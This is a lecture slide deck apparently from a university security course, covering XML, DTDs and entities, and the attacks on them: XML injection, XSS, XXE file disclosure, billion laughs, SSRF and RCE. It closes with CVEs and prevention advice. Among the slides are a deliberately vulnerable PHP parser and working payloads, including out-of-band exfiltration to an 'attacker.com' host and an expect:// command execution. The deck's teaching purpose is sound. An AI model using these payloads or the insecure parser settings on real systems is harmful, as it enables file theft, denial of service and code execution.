Slide 1
CSC427
<XML>
Vulnerabilities, Exploits and Prevention
Julian Sequeira
Shayan Ghazi

Slide 2
Background
What is XML?
What does an XML parser do?
What is a DTD?
What is an entity?

Slide 3
XML
eXtensible Markup Language
A format for encoding documents that is human and machine readable
Stores information as nested key:objects

Slide 4
XML example
<?xml version="1.0" encoding="UTF-8"?>
<zoo>
<animal>
<species>Chimpanzee</species>
<name>Caesar</name>
</animal>
<animal>
<species>Crocodile</species>
<name>Rex</name>
</animal>
</zoo>

Slide 5
XML
Well formed:
Adheres to the XML syntax rules
Ex. content is delimited by a start and end tag
Ex. Tags are properly nested
Valid
The document conforms to some schema
The document is also well-formed

Slide 6
XML usages
Separating Data from Presentation
Makes data presentation intuitive
Search Engine Optimization / Metadata
Temporary Databases
Intra/inter-application communication

Slide 7
XML Parsers
Reads an XML doc
Identifies all the pieces of the document
Makes them available in memory to other programs
Checks for well-formedness
Can check for validity
Text enclosed by a CDATA tag will be interpreted by the parser as simple character data, not XML

Slide 8
Document Type Declaration (DTD)
Defines the structure of an XML document
What kind of elements it can have
What properties these elements hold
Can be declared inside an XML doc (internal subset)
Can be referenced from another file (external subset)

Slide 9
DTD
<!DOCTYPE note SYSTEM "filename.dtd">
<!ELEMENT animal (species,name)>
<!ELEMENT species (#PCDATA)>
<!ELEMENT name (#PCDATA)>
filename.dtd

Slide 10
Entities
Like an alias or a variable
A symbol that points to something else
Can be referenced throughout the document
When the XML parser encounters that symbol, it replaces it with what it’s pointing to

Slide 11
Types of Entities
Parameter
Declared and referenced within the DTD
General
Declared in the DTD, referenced in the XML
Internal
Name->something defined in the DTD
External
Name -> something stored elsewhere
Ex. a file in the file system

Slide 12
DTD Entities
<!DOCTYPE note SYSTEM "filename.dtd">
<!ELEMENT animal (species,name)>
<!ELEMENT species (#PCDATA)>
<!ELEMENT name (#PCDATA)>
<!ENTITY king "Lion">
<!ENTITY jungle “file:///etc/beasts”>
<!ENTITY % tree “tropical”>
filename.dtd

Slide 13
DTD Entities
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE note SYSTEM "filename.dtd">
<zoo>
<animal>
<species>&king;</species>
<name>Leo</name>
</animal>
</zoo>
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE note SYSTEM "filename.dtd">
<zoo>
<animal>
<species>Lion</species>
<name>Leo</name>
</animal>
</zoo>

Slide 14
DTD Entities Incentive
If multiple organizations agree on a standard DTD, it allows their applications to view and interpret data that basic XML wouldn't be able to parse.

Slide 15
Exploits
XML Injections
XXE (XML External Entities)
File Disclosure
XML Bomb
Server Side Request Forgery
Remote Code Execution

Slide 16
XML Injection
Semantically similar to SQL Injection
Can be used to malform XML documents (i.e. databases)
Could cause denial of service!
(depends on XML document’s purpose)
Privilege Escalation!

Slide 17
Malformed XML (DoS)
<node attrib='$inputValue'/>
inputValue = foo'
<node attrib='foo''/>
Quotes
MALFORMED
Username = foo<!--
<username>foo<!--</username>
Comments
MALFORMED
Username = foo<
<username>foo<</username>
Tag brackets
MALFORMED

Slide 18
Injections
Privilege Escalation

Slide 19

Injections (XSS)
<html> $HTMLCode </html>
$HTMLCode = <![CDATA[<]]>script<![CDATA[>]]>alert('xss')<![CDATA[<]]>/script<![CDATA[>]]>
Evaluates as…
<html>
<script>alert('XSS')</script>
</html>

Slide 20
Demo Time!

Slide 21
XXE
<creds>
<user>Bob</user>
<pass>password</pass>
</creds>
index.php
<br>
<?php
libxml_disable_entity_loader (false);
$xmlfile = file_get_contents('php://input');
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
$creds = simplexml_import_dom($dom);
$user = $creds->user;
$pass = $creds->pass;
echo "\n\nYou have logged in as user $user\n";
?>

Slide 22

File Disclosure
Taken from: https://www.acunetix.com/blog/articles/xml-external-entity-xxe-vulnerabilities/

Slide 23
File Disclosure
What if the attacker’s desired file is not considered a well-formed XML document?
We can convert the file’s contents into a base64 encoding
Base64 is always treated as well-formed XML

Slide 24
File Disclosure- Out of Band
XML
PARSER
XXE
XXE
XXE
File System

Slide 25
File Disclosure- Out of Band
What if the victim server does not send the attacker a response?
The attacker can use external entities to get the victim server to send a request to an attacker controlled server
php program running on attacker controlled server:
<?php
if (isset($_REQUEST["collect"])) {
echo $_REQUEST["collect"];
$file = 'goodies.txt';
file_put_contents($file, $_REQUEST["collect"]);
}
?>

Slide 26
File Disclosure- Out of Band
<!ENTITY % file SYSTEM “file://filepath”>
<!ENTITY % dtd SYSTEM “http://attacker.com/evil.dtd”>
%dtd;
<!ENTITY % var “<!ENTITY name SYSTEM ‘http://attacker.com?collect=%file;’>”>
<!ENTITY % var “<!ENTITY name SYSTEM ‘http://attacker.com?collect=contents-of-file’>”>
%var;
<!ENTITY name SYSTEM “http://attacker.com?collect=contents-of-file”>

Slide 27
File Disclosure- Out of Band
&name;
http://attacker.com?collect=contents-of-file
goodies.txt

Slide 28
Server Side Request Forgery
A
B

Slide 29
What would this XML payload do?
<?xml version=”1.0”?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;”>
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;”>
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;”>
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;”>
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;”>
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;”>
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;”>
]>
<creds>
<user>&lol8;</user>
<pass>mypass</pass>
</creds>

Slide 30
Remote Code Execution
<?xml version=”1.0”?>
<!DOCTYPE creds [
<!ELEMENT creds ANY >
<!ENTITY name SYSTEM “expect://id”>
]>
<creds>
<user>&name;</user>
<pass>mypass</pass>
</creds>
You have logged in as user uid=0(root) gid=0(root) groups=0(root)

Slide 31

Impact
https://www.cvedetails.com/cve/CVE-2016-9318/

Slide 32
Impact
https://legalhackers.com/advisories/Google-AdWords-API-libraries-XXE-Injection-Vulnerability.html
Exposed and patched in 2015

Slide 33
Impact
IBM WebSphere Application Server 9.0.0.0 through 9.0.0.9 is vulnerable to a XML External Entity Injection (XXE) attack when processing XML data.
A remote attacker could exploit this vulnerability to expose sensitive information or consume memory resources.
https://www.cvedetails.com/cve/CVE-2018-1905/

Slide 34
CVE
https://www.cvedetails.com/cve/CVE-2016-9318/ (6.8)
https://www.cvedetails.com/cve/CVE-2016-9598/ (4.3)
https://www.cvedetails.com/cve/CVE-2017-7375/ (7.5)
https://www.cvedetails.com/cve/CVE-2016-4449/ (5.8)
https://www.cvedetails.com/cve/CVE-2018-11586/ (7.5)
https://www.cvedetails.com/cve/CVE-2017-11457/ (4.0)
https://www.cvedetails.com/cve/CVE-2015-7241/ (7.5)
https://www.cvedetails.com/cve/CVE-2018-1905/ (5.5)

Slide 35

OWASP 2017
XML External Entities (XXE) is a new category primarily supported by source code analysis security testing tools (SAST) data sets.

Slide 36
OWASP 2017
Exploitability varies between apps (level of sensitivity)
Attacks can be made against an XML parser, if there is an opportunity to include bad content in an XML document, targeting vulnerable code

Slide 37
OWASP 2017
Many older XML processors have external entities enabled.
SAST tools (Source Code Analysis Tools) can locate these issues. (internal scanning)
DAST tools (Dynamic Application Security Testing tools) require additional steps (external scanning)
Security Testers need to be trained to test for XXE (not common as of 2017)

Slide 38
OWASP 2017
Lack of XXE protection can allow attackers to:
extract data (File disclosure / OOB attack)
execute request from server (SSRF)
Scan internal systems
DoS (billion laughs / Quadratic Blowup)
Business impact is dependent on specific details
(protection needs, data sensitivity)
Gartner's IT glossary, “it has become the standard for business-to-business transactions, electronic-data interchanges and Web services.”
Read more at: https://www.htbridge.com/blog/XXE-XML-injection.html
Copyright © High-Tech Bridge

Slide 39
Prevention
Developer training
Use simpler formats (i.e. JSON [has its own problems])
Update and Patch libraries that process XML
Disable External Entities
?

Slide 40


Prevention cont’
Disable DTD processing (how to ensure format?)
Implement client-side and server-side whitelisting
Validate XML using XSD (DTD alternative)
SAST tools and manual code review

Slide 41
CIAa
Confidentiality?
Integrity?
Availability?
Authenticity?

Slide 42
CIAa
Confidentiality?
File Disclosure, Injections (XSS)
Integrity?
Injections (Escalation)
Remote Code Execution (expect module)
Availability?
Billion Laughs, Injections (Malformation)
Authenticity?
Server Side Request Forgery

Slide 43
References
https://snyk.io/blog/nokogiri-xxe-vulnerabilities/
https://legalhackers.com/advisories/Google-AdWords-API-libraries-XXE-Injection-Vulnerability.html
http://www-01.ibm.com/support/docview.wss?uid=ibm10738721
https://www.owasp.org/index.php/XML_External_Entity_(XXE)_Processing
https://www.owasp.org/index.php/XML_External_Entity_(XXE)_Prevention_Cheat_Sheet
https://www.owasp.org/index.php/Top_10-2017_A4-XML_External_Entities_(XXE)
https://www.htbridge.com/blog/XXE-XML-injection.html
https://www.owasp.org/index.php/Testing_for_XML_Injection_(OTG-INPVAL-008)

